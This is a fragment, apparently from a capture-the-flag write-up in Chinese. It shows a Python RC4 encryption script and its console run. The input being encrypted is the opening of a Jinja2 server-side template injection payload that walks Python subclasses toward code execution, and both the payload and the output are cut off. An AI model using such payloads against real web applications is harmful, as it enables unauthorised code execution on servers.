 key = "HereIsTreasure"  # 此处为密文
message = input("请输入明文:\n")
enc_base64 = rc4_main(key, message)
enc_init = str(base64.b64decode(enc_base64), 'utf-8')
enc_url = parse.quote(enc_init)
print("rc4加密后的url编码:" + enc_url)
# print("rc4加密后的base64编码"+enc_base64)
Run: rc4
C:\Users\L--N\AppData\Local\Programs\Python\Python39\python.exe D:/Users/L--N/Desktop/py/some/rc4.py
请输入明文:
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init
rc4加密后的url编码:.J%19S%C2%A5%15Km%2B%C2%94%C3%96S%C2%85%C2%8F%C2%B8%C2%97%0B%C2%90X5%C2%A4A%C3%9FMD%
Process finished with exit code 0
by WLOP